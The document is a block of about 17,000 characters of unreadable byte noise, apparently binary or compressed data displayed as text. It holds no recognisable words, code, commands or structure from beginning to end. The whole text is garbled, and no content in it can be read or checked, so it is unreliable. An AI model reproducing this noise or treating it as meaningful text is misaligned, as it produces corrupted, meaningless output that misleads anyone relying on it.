�A/�r{�>�w � ����t�	���	��r;К�4��v�baɝN��P"Ө�j� ��O�����7d���8p�6�U4`I@'�Y�e�	V��j(#	�髒�G^�֬�I���QȕKR&e%F6�F��Lw��Cf�Q�L�����,Q�VVr����d�'~"�uK�YJ>%��m<��~�A����n�{Pd�*1�����!����\Lf+7üX�k�xk��b0IU5�c�+�R��X�p{{�6Nc��r�Z-7 �5�=�Zƽ<�e�����V�߃�K_�y5\�Bx< ���zKXc��Y��ǁ�W��X�Q	Xu�+�I<�!QY���c�K�bl�m��8�בx|a.�dk��ؠSB����`�i8�lԷ�oA4��c������_}�E�R;w��>�d���v����{�+u&�^ �a�v{=�bx��C�O�����jW�)!��*��Z�e��}���Y6�m�[}������VW!�1���:�`�-܆^�_o����a���T�U����˝���t��l6��<����/p�λ�K�Lf�ŋ�����+7��.��������GYw�s���ٹy�[O>>�݆�x�W�^�������O���R��T#2���v�f=st( 63�'�9>��}��^���Pa �ùzf��+�-�q&z���6x`۪��J�^Cz��1h`K
�Th�З͢8����oHX��0 Q"��\�Q��6I���4�=�gg%bWc8�ȋ17<F��`H��c19&�	�B�u�`8aX��Y��cv'VQ���f��[���P�'ǣ'5o��K"_��c"�k�ӡcρ�O]gi��+9��T�UӔ���3�@��Tl0&�	�I:G"G�~�J��#��lU�PCaZ��:s��qƉ�5�XC��LQ��}x��%[8d���QR�!X��a��#7�N�}֨��V���j.H�DZ��0�ۆϋ����Ȗ��B>�5�]�+�ш�Y����i��}�Pn�{��p���u�#�P��W�����"�T���ޫH�Rƾ�p�=x��������5V�&�� Ϝ!#�g*p�Q5�����\:�l����d1����������1]ƃo��[5;?��V��_���~�5,�+�/���mbfvg�����݁&ٝ�(����c���F=�U�+X��e�T��?j8<<NÅ��~�l$��:a�T*�j��
<��Pw�}Wn�Cm8��M8� Cr{>D�v����k�!iɥ���7��۵���n�PjÅյ�W�� ?�U��~�v�֭�7�@�)�[w�i�ҹ�.w{�G�>����v ���;����_��N49��V��6����?K�}O�����l�HV�	�v��g3��ԓ�,.;��/%f��/_I$a����aK�N��1��XE��l6����� 1�j�Q��,k��Q��pذL�b���z����9��,,t�KP�Ԭ��`�_a�j��s*�a�!���~g�c�!Cb8�S	I)[)0A��ub�p�&���đ!&F\�-"r����%)\���)��}�YK5��RZ��N��fL��^�7)�KC��1!d�x%��[�|E����v��?t+�3���KȔ�i�����y��F�%TA���x�0#<�Hʪ�v���O�QsXe���o���-Q�Qdn�G���O"p��-��v[�Z�Xk4 4ӑ�Wa4Q��AgaL���Ű�Ey� }��8��������!bQX�p9��|�X�K:y+�ү@ͪ�B���khH#b 7S��Wp�F`�G�����'��s�����/���J�Ҩ�h���\.���#�����x�������O�y�=X�ϟm+�!\���\��j5�>B"`чNE��z^vG ��}Dֻ��΋�n���cA��f;k�*��t�Y�TG<���y��V��m�M!#�Sg�/��:X*��Wg�1�*ː���x���98L��a:��z����.KO�O咫kw޻�b���`�а�V撳���b[�mo�|�H4r�╍W|���E��U��#�7��\x;1�1�'0�)�}|�K�bs����B��Pi,����>>< ��<� � �L�ͯm�I�-�.�	[�A���������f��iuu���c�,:��jXT
�.	�?2�pf�#���* M O�Ju�[$A�e����+S5��T�	�2��r���|v�|d;�J�#C1H1v`�+�`��aoǂ�s%�%6����g��ʰ/aH��V̈ɉW�.�
MII��,�gn��ф�
�tS�dl���.�P<5Ց�9�t�ʂ8����.PE�	J��x�7[#�	.ۇm4	K4ϊs{6"�%8�_x��$~=}P�.����)���4��.\gƋ�(9Ȉ����
lbI�Mfǐ��F�Y���̋�1�Z;�v��n����|��`!"+ h\3pKz]lz�5���� �
x� ��T��j�^|^޵�93�9)�`�����KT6aCT,�B�6�
A$�S)�s,H�x^�D�����d�5��x�6���ݝ|&=�0�������O�����x,����x�V8�z�s\,*>!@��n��S5��]�a��ݡu��/D]x��j-_*u[����8���c�V+�F� Ї�8����͹�e��ZNZ��>������O�U�~��z���V�2�=�~~me~.�-ux�����q��7֖�8+�
�lyC�KW/��W.�b��
�sNG�]�tIA���Ӻ���q����y�/H��-]jޠ�x��/��)��'y���W˲�~�`w'C��j�Xʨ��F�(�;>���n���H�Uɀ�����q�?�������@X1�j��������u���j��+=R�A�6���pRM��a���<���vbe����N��Ԃ�!ZU!Wf}v�~��ЌGI���
�f�HM ��~�����7�!�Ku�6�����!c_����1��\L��w�.�B�*jp{�h`/j�iT	 >��Ȱ:75�od��h��s�'�GА�c!�H�l%sf��#��T�&0z���
�F��ox��H�ΉʎÂk������3%
���>Q�X���TY�>�4�FLی	M�������}d�`k�9����&��Z��&��P�`��a@#�)F�1���Y�X�:�.'��6��|�DV�����\*X��.�nx�j��I�ʥ�#�{w����帺�3h�������X�m�n�k+6U7 ���{�-����D8*��� �:��$
#������!�9R��5����דL����v�o~����ʕ�����/~���qxx���N�;��p�`wZ��V{l��b�
p;]8��{|^���aw������x8�\t�ZH;"Z�VO|���k�D�^�����ud Ep�`��Q�7&3���;��!u��n��/>/��tn���w＃����~��N�w��՛7.W��F����C��z�r<jTj���p��D"�X�����B��,��\�����ja$���o����ʶ�c�2JkL9O�pM��լ��lת��9;� �e��FD!�iR��ã�a�T�{�(�y1n�+9?�����@����^��S�6d�9�uTL趐����>Z�Q�@N�b��m��5BT��#���MHV�n�m@+.�+��:(��P�C-3��Y�@lh@1Q���d1��b1 Mb�r��c?�`��K��ߢ�A"Ws�ߨ K�-��%fZ��G���������+��*�v]ȷR����u�N�/V��2L��T���-=r��T��쓲���J��RZa���K�Y��$��x��L8/p����I�VkX�9�MH:H5����v�`�@�'������f3�U�;0@b?�ϤU��XZ^?��  W��M�)v�Cp@�ILc��CE+*@t@��r9�ɴ����Xs����F:6��V̠<n~8����&9�@��.�<
1o��Է���l��[Q�NWث7Z���UQ�J��������m4� Vn=~�R�p,
,{����/������u��}�ao���QVST�jP��/��A|.,U�G�؇R^���톋�\���ѡj�"(I���Q��j�8�1�QX��K.���o��&�!�S?�hx.���S��iN�����믾�>����܌�����GGǙ卍;�kQ$�_��n��z�܅g˥b�X~���;�|����<$�T�`֏�*�C!�����8�f��UE�7��ɧ�!|(6^�r�K�'����aeת%@��7٬���<<{j�1�������J� �6}T�e� R����z�"��b(4������E
���i8��m��;(�b7�X�u]�!�����{}��AF�D�V��@zE�b8�O,�I����%Ej�3�lX>�.�b�ˍ��=�6��qZ�uKT�KԘW�T%��HeP�`X�H)��|<�K���[��gV�1�b�Z3e�V��#�]�0�2��0�|���$��užx�G^<t0�g����Ug
��Чc�[VGf�\aXkHSL{��l�;DFԆ4C�5\8E�t�BP���`�j��d��2��!T�c�1�\�1�8�����hE�2s!G���8<n�O����Fg����SqД-Nۍ�n�](�\�Z�#�S�TP	a#��4��ex�B!D�(��Շk�z�ߙ3v�=*b�(Պ�L-�T��%��q�݀��&B��5>��_�����Ä�ϫ��  s'�:����������w�>�<w޽y��-�b�����=�ɀ炇� |��9,��J �^��pą�2 �4���Ny�cIF�EY�{���;
ͯ��]^�ûR)���'�2Wx�����L�Ux"�t:_k�g��ss��������`���,��3���������[w����������wnmn�BB����|���٣#���%gVϞ�Bm �S�{U��T�é��I�|�F���3�O�p�x?Ƌ��
����Z�U|f�昬�5��`z��g�Z���f*�b6}kv�N�5; �y�������?���iw�9&�������u�3�t��D��s1���2QN�:���NM0b+�� s�%�Nb`B��?�l��g�;d�iw9�n/��
I�b�4<��dpT��O�<�,�.��'���!\pX����'�9|��qX�d�k�H4�5�_�8aL�dXˈ� ���a%,/���"�sO���}3+�����ܟʔk��/�q�a��/�p���Em��5�� $�qe���E.�B<b|on���B8������(�F�Y��"�����P��
���r9PL�Bd`=˂�֒�6�V��3�4�V���V�<n6�Lrؑ��g��fu"z�ϪbA�U�j�'�>�xk���ɱ٥3�CA��2�ƈ
��a�Yq`�.j��>pr�O�����w&���rĄ���_|�M,��k(�����_�&�J���?���3�.���'O�ML�t��j2d�Q<�T0(�[��d BT��P*���5�]��L ���w�s�E�vG 2�y����"��F�f�8
�8<Ad�5Ʈ�zAv��> �ϟ=|����Ϭ_�r�]�CZ��_�V����_]YB����6�ܹsR�R�����������m4<�?|����ƃ����+7o��-ó!F�)����˾Z�51
��ʹx�忞�.0ߏe��B�p�E�ڈ�X|&9K}
4�2�����v��r�P�� "� V��e�ԀBx����Xtf^�/@>�h�e���p�8��X���ʷ�W�vZ�~��#j�k+bŐj�i��D���qي$uLθ���3F���A�X@ԙ؊bE�&"��b5�nW�
h�Mn�h)�{(�jZ�B�UQ�.SÛ�C=��4�u��\�@7�jP"�v5l�0&�F�,���YD`F��K���ʰL���E�d�S���&"�@Q��3�8S�k(�?`��S�|J�I�az���@Tu	3�1���Hb;d�Q*��Ie!�Y��9uy�>���N��J��e��)��8M9��*�D�\l5��R��c�=�$��3�k�{W�����}c0��q��rI�I�P�B�
E��}��(�ϴK�Ѝ�۾ж\f��y���<�97�f r@�˥������1����^�-����Ч�.�dg�� �f�J�Q
�<�k�l.+k
!r>���a�DtvIM%_��n�M�pY��02f�74��
��\n��j��i	'j�m�_���s���;��պ�;r+y�O?<y�JV����������r��:���ޕ_���;���㯞K����+�O��aT��fj�b
�z����r�*�6���ꜟ�??~�9?+��lBv�7��t�}�hD�?n��ݺ+��d6���,W�r%eK����:df[?!G��G�?|�ol����\&��ٳ���^\4o���?����g﷿��T:����z�z~~���oΛGׯ߽}C�ƛׯ��w���pЫ�K�G7ﾷ��/kŵ�)+z�ηq\�US��0����d�Q1A�C�������ES�U�R��ݓ�U0�E�_˿$s�S����a���L�s��j��r��@�[c(mP7��ml��-)��m�DZr�^�7�͑�ʇ�%��-��Ft��R�c2�-f��@�#QE�V�1I^���0#`J�v�����JwK��T �g*qwb1����9�Dg(�Z$�j{�ȏ�z��v��&>�CI�xhk�z��)̚��Pf�h�>�4�.P3b4�H&�:�Ɖ53���� ���.:�F�@i���欂5`"\r����FOXɷ�W��^,��$;'�n�p�\�Ҩ�Y�``Ԉ�'*��A� Ha`8����p I�Y&��LA�/����d�z ���O�`�%DB�j(Y���h8lw�'�ߴ/�:͖DR����,�0	��"/��Y�S6J$Rr�fry ?+ey�D�<yc�~d뾄�Q0��\�iKt�ѐ](.By��/P{�Px.-	���f�G����~����w���I~�G���c\3��>zx���k�%��'�8;��������/��_����l����|�Ied=`���-��Y�<���'/�����&�TJ�����˧O�S��	w40U��#ﳐ�U��߻v��ܻ���h4�[ZB�����(?�邬L��%���u��d���λk����ϋ�l�����{�ON����{w�sq�_���������~��2>����wm�Q(�?���7�_��hԫ7�ܹ����rC���sdՐ��=��ۍ�����B���~�o�]o7ϟ=~t��t0IM��������!��-����#�#�~eO۽��� p�3����r)���r��:�D�Z}}ms���.����(�2g�0!U�d��D$U�ȣʜ�"�@�s@��N/�!��a=j㥌'��H�D�c��A�ơS�dG}FUc[�P.8=�H��ʁA�������*@��T��~"�'�����^Q @��Mx	��jlB�``��0�>עَ��7*L�#SRv9M�"�Pm��40�,E$��s-�1�n�# ��(��=a��ɯ�J֦hT��PN�H���"*`�=Ӿ0
��B��J~�^K�T��%8�PV���*�#$&�]@k5��z�DT7% m�q(NY�/Ѷ���\��߹z��C�(�+�ʾ�#c����y7TTd�A{Av*ī��L�σ���~_B)�_�	y��lF�Hb�`���h�lݹ���)�� �ɔx<��o�Fr!���������~�*��==S��qz���?��T,4��伒D������~��A����_���{w�����Fα0d��͒_O%}�'&�r$u�K\����JUn�h2}�ŗ'Ϗ�� ����FR(tG ���*��흃�w�ߔ��mw�d����T.%�Y�a��a"��3`A���~��ߏ�����>�??={���������_��\�n����?H���?���+WZ�����pr}ggwW.����͋V��u�	/��޼������E�t/��~�����>�:��[���B��ֳ�_�|���e;��+W�s���R	�6��s�-x��S)4a��N�)'O����t34��@���|�^o�o�t@it���Q!��`X$5�F*3�uJ!Z)/�pIvE��Y�\�H��s��T�3.G�ɏ�_� �ięP�OX�m�j�[����Ջ����[#%l,��
UK���4�N��"Ԡ�0bY�W#2UyU�ad�j���`D�O@�Q<���P{��1x��)$$4x	��Qe5T�Y��R到��|�H�!���t�r>[��	v�P�`�%���q�0 O�]�0"�%�ʁǜ�� fR)t��p�xr���@��k�$��I�~R�M���^7��Qj �Mɦ�bF�yƗ��)g �m*U��r� ��r����L�S�e���)���v�%�+U;N�u[Sd���!���B�6rɒ�`�nk�)�/��?��_�o���R��쭾�o��{y�/�z���$�[;;r]����/~���_=?ެ~��v����ׯ^ɾ��0'�:��@���,��!�a�!;t�V��j��o^<?{�b:�hJO�q��վ������_=8�u����,&�z��媗�eԯ��w�en-��~�����!v��3����G�$R�_��ۿ�+1�����>:���?��O>���'�O>�t}c�G�oȑ�<4YT@�{��w�<��Lzg���;ww��M���׬�~�h���]��ć�j������g_<��uy��0r����'��B�@f������?ʚ��D�!�	8���7�nG��v�RV�7��'	��3�`������n �4��)+L�PP
@2�LB�����m(�7�r�A�υ1{5hh� z�]̳�j�Ju�T6K@����(����%ә��������43A�S\	�A�pd����T�%Լ��{�9!�p�m]�b�f�ҡ��r=���yZhA�Z�r�5.�a�b�0>�f�����(m���NGUt�Չ�B�u>����U��i�3���P	 ����T70�?{*w �\.'�i�a(�C�0��	o��R�Q�RWA0Cmba;�ʦ�h��?�)> c�}vzzqr"���>d-H�����Ny�����ڀ�z�����*��T��"���4A_6C�/��H�d�ZuDӎ�����l*1^ث�"B�A�e�N�`2��fȄM덤暑�
Sp`j�^_�������W?�^W�,�U�7�k��o����b���O޼|�wp�X���S�O���7��|��k������6^�xqq~�&R�3d�Ǒ���)��E���d��tlOy�v����g/^�����p2G���tk���;[�G��o�ɟ�mm���ȋ��s�rEN/9
C�<�U��( qKb������:�뷮��'?��'o���wJ����B���|���a����k������XnG��D��C0�Ӄ�ۨ��r�o޾���������k�C1�i|���w�b��WϏ�z�TN��x$(��olm_���ńA�=eԡi0'�x4��%����
��%��z�r�%���H���I��h�!d�S��T��<iVB�$>������R�H{��Hf�4B_+s$}�`�6:c=��.�g*%0e�+�A6j�Ȍ#�*�i�dVKo�.Ŵ����07��u~�#r�|�����'���5�IX�Xֵ�f�h��䘊�!���y���bKǨ�B�|}��霢x���XD�;��1@�RJ��T�w4N�W���9d:����"L-S�DQ�0��\�,��2@S%i��x�Q�9��J�HsBÞ�a�� �&.F+s��A���K�:Lǃ�d"�1��t�2B���t�@22��IAX2GY�T ���R���9mk�wC9n8�+<���B.�g��n۽~�`���g#!䑡A��I��H��Cg3"���3vZ���+0"(��������+��w���s}O�<��ɛ��}�Hz���\�(o�������>���;�ܾqx��9~���T�9�j�f�/�(O���I���J���&�,�/�E~�J���u1��C��:�D�|&���v���w~$5;���\�6K�t.���c��=������B���[��}�� �����kG�Pn^<����7��l��N�����������t:�l_֫5�!�O_�xq����z�Ɲ��G�����q�Y�]��x��Uu��ū_}��f��K(	���֕�=0A-��m�=������d*�OV-"���:��%F�F�)��$�T3�����=0\JI�Z(Uj��%���S\�!��f�R�}|R?�7�0k&aw	�"�3bI�u=)(5%�L�fg�V��.�a%���cц���\#`%���ǵ	f�I�=B)�z�d��S0w�Hh� *�ƕ���Iv#$�OZ�Z��TIds����C�S�9�ڽ�!���k�`�E�ʰR�>,���$�$3'*� *�LJ<���9���J�x��8�J&�N��J�Q��6���fA���|��c�b�������$���@ު<YQ�[�\2E��يm %O�Մ0�`
�*��%(��CܲR���̉3�9\�Ȧ�ɀ��\�Ք��Y%�B�(�^�	�9��N�Az�If��$�	�PQ/��Χ��؈�<��r@u��@� ���pgw����_��upbp��o�~[ͻ�yIg�'�ݿ/���T&'/������������w���[sח���l��En���_e�L���
%/���#�͕i�րEcJR�����ͳ7���h�Q`[E�8`e��s�����$�Y�L��7^�P�]c��;Tֶ� �k&�����������;w���������~�������nߐ�&����/%2��ʹv~v��7$��ձ6�C�a#����39<��7��ݽz�Zૈ�s
�U�u9��Z��_ ��~��+�x.�Qv�D/7���ۓ[�q��� �Zm�9�O�n�+�	t�,q@Rp"K�#�|W/LF�腛
�$n��fa���k��MY ��lr�"@�T&�Μ��b��w���~�ۚ��0 W&�Jp96�S�hh�7Qu<1I�Gh2:3!���r�T.:�s�cC\9�0Y��8�������*�F��G�#%d) �*�竘�O�	��"6�=G�U����& �V�W��Ej1�?E*���Hl3����R8ƀ&��i)?F)��9��xVF��gJV²0���J!US#�Na� q�^d��ǲ���e���;��$��s��������EA�l6e��$�cJ�aPHy+�V���J��r��/��(�M�C�7����4 :����P��lֹ����;��b�L��H���LlE a���Ō��6�,�9��3Y��`o`��׭��. jveQPf>���O�������]hk���ܲ�ˡ~X��$����������+{�zM�l�'O���?�ëgO�����������E�u���亥S�� ��y@$u@�X�8*�l�j����U�Vd��'ӗ_?�hpy���.;��d6�U�M��j�ttp����lkw_�e�%wUV_�R-�)T�@z�HYM�e�H�q�_~+U�{��\,�x���/F^�����lm�Z�W�Ϥ,�v�J�Tl6/�Κ�r���ɭ��"Q�T�u���ɰۖ�z���ڭ;��uI�����~U���wg��:l��ysz��ɣ'g�'RXKe��0�Y��8<<J����8^k(4.�ܐШGVWD䘲��I!3��q�'1W�Z�bdw'�~�e���"�F���$I�)��9��˿�,ĺ\ꨆl)�9)��"��dm�1I}I&S�;M�ݦc/��޾�"=�kb?�
3�
��U��C�m��2�V�%2\f�fP�1]�3��ڈi���YH�,yE�m.�U��4Q'v:Lt8A@Zֹ�O�h��b�C��[����h�.�6R���"�g�Dn�3:�x_;��+��Z^pn�z�t�0Z�uOS�+�NZ�E*� �0ґ󣳁L^2�*(��\�T��j�|6�T:Ɏ6���Y�CFN�el�]I���v��nob4�z�&��JΖ`xKo�\��&�-�!��V�2��Ą��6�ra8 ��C����뿹�6�6��̊��*���4�#F�ߺl6�?{"����f�R�w*o���_~���'����GG�j�ۓj�r1C�F�0�z�P`�秋P���.�P.Wk����B�$7N*��W�^u|q�f�鞴;�����9�tfc}���7n�^�ޖK��uC(Ie1)�����%P�W�]��x4����/���?��+�[�i��9k����6��P�r77�$4[���E�\\k�y$���8MBHGv:�f&��?��t�\���B<����~� +������������?��v��(b/���ͽ����#2*Ū��'R A�EP"@[���d1ʻ��g.�Hh}�Z����1=��L�N0�|�\���X�8�.#��3�{���C�;a~�����|)�H*�݋������v>Ĩ&����e<��3<?aC���J�$��h�f��I�a��7B��.��$\z�{Z_D7��2c��?і�Sf\:p'B`��1݆�)��p�68L×�`sX8zj�˦p�y�t4o����H�\~�4<��AH�-x��Ӥ��vڒ��	�  = ��c�\)��@����'f  lj@b�B<��������RQ�d�4P�n.��������݉ �G�j٨�绒;C7Q�xOb���$j8p*K抅��Z1_�'��T�D2H�P�����r�ñ�i��ߔ��,XB��O�RH��ۂǭ�q�$��j���wn߹s�Ώ6���� ��A�����[Zu]~��ߕ��ݽ�T6+[�����/?����������^�����f+��)��a����X@|+_�5d?H�
#�r��hlnn�}��O>8~����^v�R$H	��G0L�\��ڹu����&s�!���h���P,��y�	�̃I'�R�~��ߗj�kׯ�<;??y}R�����M2_�:[�l��jRQ��zs�n�_)���ALI=E������덧�z��t��wU�c�Oz_���8���:��a5/�_?;~6N8�OP5��׮]�˺�aWȽO�V|�ic"/rMǣ�lz8?cz��=k�3Iy$���}���J0,�C�FL����7,Y.RI�4� �<=��&E*b��N��k��x8��2��f�h��+/��1v��o�y��J9��	f6��5[4q9Z�QkD�E��۵���Z��=x� WFf��p����S"2��%U��>����Fq=�@Sl�T�&��d4r�(�U:�\*� C�4��L�)ˋSt�>�`�� j���b�B�' ����9]�/^���x��4N�D9S��+;*�0ʔŧML�̻$;�u�TzR,T�ݥ��g}(�Ѹ��� lP�挏��(�r�|���X�Q	h�lN�>g�XH0E���5B;��|��(��I�y/�?�,:BB����&���ސ]�������oo��)��� K���[����>��^��lkg�\��A%I����G}���{�pvxtu}wo�O_������sHb����rm���H�����ֳ�����e�у/_�8� lב�E.�Gb���RE����͝���N[.�T]�<$�2�$4���1�����j��l}������%	���3�2W��ȣ5��/O�7j;[[�D�%)�>Jz�J�n����u���ݫG�+��T:k0�_���=������@sqrҾluZ�0�|�J�g�<�B%c��hcc����#�Eu���e�M�J�i��*�gz�)R~"�G���L44���kv�&D��C�(I�<�T��谆�Ѡa�p�ߜ��o��R��HJ짖S�-)����UR�ãJ+�r�88��:��(6�4�D�ҍ�[��s���:%�z�����ͅ�.qf ���Dmd�`Ň�x��::�����b�:���`X_��n�] ��(�SV���c�w��Gɶ���;RGg��zS�����%��/u7w&g�t{c��,�\�j���)�,���P�f���\jT��#�^(a8�QSѥ�/�X%��KN��ȹ�m�G�p<B�D�\	�R�\��%5.������Q�5�:C	�����$jH�.�h�.�C.�m��8C$̜�R�{:��G��B����տ�u�=%�~G�6VGe+?ÿ��� ��������7��������%I�O_����~����\=��o���:f86�`��\I�R�VS�r6_lKM0�˭�T*��͍�u���y���ٳ���O�$�ѭ�hT��W�T�޺}ks���> CI}�l��]�y�Yh�N����W����#����RX�lo�*�n��j�#gow[�����FcM.{�)I��	�!�|V��a_�ek{g��R�')��MJ�����I{���8{#����ٳG�^��hOP
qfҲXk�ҍ�w�(�\�E�BU���k�Q-�SIΜ�Nw8ʷ�i�ulӥ消Y,^L#�4��� �`�h;'ZJ ��K(��ʨT�ܒ��:a��' ��E��b;V�cը��6v#dI�y�bȎ�en�$����0��>�+/U�ՏT��P�"�?zV\�F�F�J��� -9����"(�&���Vmh`:R����f.�� ���2,HN�>"\ѐ����P��B�AP��WI��R��q�I_ƮG���2HxM��0�,h���1)�o���P����S� )��C�Pc�����>�fe� a&��x0lc�֞��A�Y	���M�^�U�eC$!��8+�H��ba�);�<�B����x�NǇ�!���f�
87������Pb�M��Jr��s�6�������ͭm���a���7Iw�F��#|=o�����'4?H��ߖK���=��@%O�ϟ=��w?��V��]ol]�����DJ�R1�f�bW�E�B���)��zz8a:�P�{�Jcm]�����7�|��+��r�䔖�%K>�%�B٨Վn޼y�n�Z��P.�\+� t5��$f8��B�R�*�'���+��;;�h:���^�޹�#�AV���y�\�Ԫr#����b�k�1����Z}*y����ɰ_�����n6W0$�8����� ͋�^�r��5�O�D:=9���R<E��U�3e����A�%�`i�1�x%u�fGdT���h7⤣	lg!��)l2R0��_y��z�dF�a�#s� ����A�xT�� 3	�k̢��a�A����:T]P�RR)c���M!D*u�W@!m�9�b�
�B;�sUc�"⻞��j�5��R�Ulρ���0������S2��jE�� �=g�M�؉�3��*�7�L/����亲��� ʕ�1*Kb��:r�aY9E��N���N4��ˋ�rS�k�P�/� '\�24�e�4��C<]�D�f-��A����$�T��ZGC��Z��Hz	�aYPc�h?Q�I�\)T�>�K�H/��)�7����W��/TCYw�Z��eg0�-T���~2�����ia:g~ðE���9C�Z.�Ճÿ��_���ol�3)E
���;Cj׵���asލ���k�]7��?�B�w��ɻ{��f�RY[[�"WX���}���{��7�ra�ꡬ��@��~�Z�#)F�M/��5��Fo4��j��������n��U٫ϟ>{���ٛ�f�r0B�B"�̥܋Z�v��k�of���I������4�Ȟ�#[.;�^�����W%P4�Ο�|UiTw���2��I���֐5,����i�R)�J��H֛��t�:�M߽l�r���L٫�j�<<R(�U����,��p��4�C���a�����7o�L���vK"��>�Loܾ]o4W���Y��z�+��q[{��CA�ʪ&�p� ?M��Kz�T���m;�Y�1v<�M�R{�$��8C�gZMͶtBǚ�yߏ�s�t��024s�~.����N�D"@�d5O ����:BD"�ϫ]Q��ڳSn�4t󲭢;�B3�]�kw�XB�,D��l����,��\)�:eaZ	a��Kt��A�
e�_+T��:�-�����}Uxq��B���Z�J��:��� ��Q���F��jJ�Bv��Q����X���^�)��{�ܔ���~�-�,K����h��b��^�ܑ�/�^�Tk�<� ]���)�������D!;��a 4)�t~)%��9���Q��R�,B�*�RC@������Mgz�s��#Xy��G����ޖt0�Xc䛂l���X��vo������'�.�1E�̯{q���r6�|~���������Y R:JYp�����O-��kW�J�!Y��y�G�!ȁ;(�R��m9s..��j�>ؔc��n�\��-����G_~!Ie�ݒ`��ŝ��뷮�J`�<f�$�(KYK�V;�n��t
�X*%+���抅��������t��j�X�ppzrV,�����n��|^֏l�R��3$x�Q�Z^L�^_��*Uk�dZ����8��I���F�cv;�!�wz�����_�y=�K!�0��������,�͍�+��)�S8Cc.�B;��b�I�X�1h��XC9ۥ��h�9�t��`���4}�s�(�j�k#�	΂��	I�l�� o4.�fB	�����e��:6��٦5 5�@�Y	a���X�[�x1�u�b�`D�|�� �5R���80��#`��/���W���[���p�F�	u�5'����\-N##WY��XQ{��Ҟ��7�x��)�2ՠ!�B��i�G����-�>ҩ|.OGE�}�f�h�:<�R�S�)6�T�ts�c D6g�Px�ZM�s�c2A�k�OG�N#����͕$k�JR�&	���L�,[���Bf���C�B��99�1��I�ӕ�m>�J�
{tX�n��i9bJ�w����B��NH��&���ׯ���O>��o�K�4eI���ł��2e��F��u����V���i�Ůؿ����Uw��"����'�ʕ�|!�r�zA:��M��Z}m{WN��ө��|�*��S$���Lml�T����
���������C���?}y||z~zvќ����F�,�\!����׮m���[v{RP���c%}zy�����m�������n��j5a�-���쭍����S	�r;zݮ,���t*����~�3�O��lcm��.K� n���JJ�E���ae'�x�_�Z���|��v��r��{��W�j����g��w�ŢG�P�T���,UQjG�:t�@�B%�A�'4�#nE��s- #�W��Xq��b&�hb����sP�"r��R�Ā3i�3����Z{�
�%z�c��.�V]��)�D�H^C�5��d�Ga���#��RyOdY�r�ө�&�]��JP	�
��n�H���RR�W_v��	փ���l�6>P�Pe,�a�ƍ�����8J3utX���L��S�q�ܕB�T�%)ͧ�\0�"ƪ�8t�*z�X�AmC�;I��wP�Z�h��h.r��2AO��n �@W5������]��SR�K�" ��B	�RY�z�L����:���aLNә��7l_�)�@R˵�c%���F�^T�5�ԗ�-�9���l�N�?��1�ֹ���;�n߼y����l�"�	Q��j���<���
Y�.ע���l��[f�c�ܕ�ǪH�
�o^�n7�r�w�\��?���ի�>�����Q�Z+V��N&È�.��9��q�}�(k��ll��t"��
�ٝ�͍r�$o��j=&�����i��Aw�3&|���5�G7�]�!G�L�G�Pi2)��:��;�dGȓK������|qpt aI��N�
͊���!�5��v�-��k5��Y��Wt.�����)��%�Wu9���N$����v�쌳`If���}�����W���PH���a:�"Q�ܴߕ�֝L:�D0��`
���I���#�xH�"�;�c�+�iAV��"�:�Lǜր���E�W��U'����-|U�	.
���6W$#�>S9�m�8Ѧ���lP�@9�Au'Qg0���������62iAN�#2Oպt�噴Xe����
��(��/���Fy�� �:R�'H�_,$���&tcM�۠�Y@�ȋ�"M&��X�
�h[��c���(�6��rU˂}���\Ҝ����HI#�í�J�[	��NG��t9��` ~�x4wv�j�q�v<9P�J�JU�K����Eb�ZG�f�ş����ź����ϋ����y����M�����N��NwD���ER��@G�O:	�rz?�1�ƶ���qg`b����K�}��Ճ�L�X���*���F���#P
��":zr<k�8L�tc���ej�I	�$l��TO!����Y�j�زNNN$^�yckk+�J��:��z�������`�����	#���E�]�J�X�ۿ$��YK6�įR���wessS2�hJQ���c(�Λ�������R�����}�֭��+�l6�9�G�h�W�Ʈ���/���$�����z�R��粪���d�u��l.+E���A� %i��)�T�`�+/C��!'�]�E6�r%I'1�IYU<X�v�'?�]0��J�(y��H�� �/g�o.��eI-��v#`��v).�=М��r�$h�e���cd�X��������"��ZY�."ż]c��+�_�*����F��F��֓�4�j�	T�F޷V,�>�z�sh/��x�)p���F�\5�Ls��V4:\���z�A�d���wtfTY�sT �Q�1:n9�GFo?b)'���"P'G<�g���'p�)��@x�e��J�>�9�K�uy2��Zr� ME"�g�{��r\@�0�;��)�@�ȸք�Y�X��Ә��9���~��IS�b1Rul*Z���&3B��sL4�T�?̣$��� %��&Oŷ�Hn��#u��h�p��7���<��ו%婯5�:J.*�
zɃ!��Ӊ�M��u2�^	�_��-��qW�x4S�\+�yy�r��͛��I�����/梥c��s`�2���e��cO�z�(�/Ά�7Ct����	5&�B�u�b~�g~Ƚx��gr�mooWja���_=y������ű\��������ة]'W���SZ]���v��^\�d�J����+W*�*"�����������N�Τh��e6k2�/��߸y�����xL�g�����Ӂ�"�;��N���n�s���L&-/[�g�T�[��弮5j8�'�������|z��W�bp ��n�eN3�<5�����mH��g��� v�B��hNAb��������n�Kt@v��,bJ/iE"�fw<�y�����uLY��o�f�1�B�3"K��Z[��R��I����I	��nbY�g�B��0��u0T.��R��Q�@����ZS���j�[ʤ�'
y0P�� ��_���E��#��
DJ�eΩ�~��pH2qh�e?��.u��j(g���|f�v⩏����v��M�t�{F*!NL�J��n��#/��ĄK��@6Y��<-�ϳ�d
�cd�Qf$B��\I=��!��	�`���"����^����2�K���KҐ�~dd��s���Wo�q���<$�����ĩ1AH=!��ۅc��>r��F)fώ~6:�a�!W.K��>��Pu���V�׽lG��L]�jX��[��y�X�7�엡�����-V
�22�����&�cPЊ�^�d9f�z�h��C3�-�J�=6ױ}..3@u� �P�
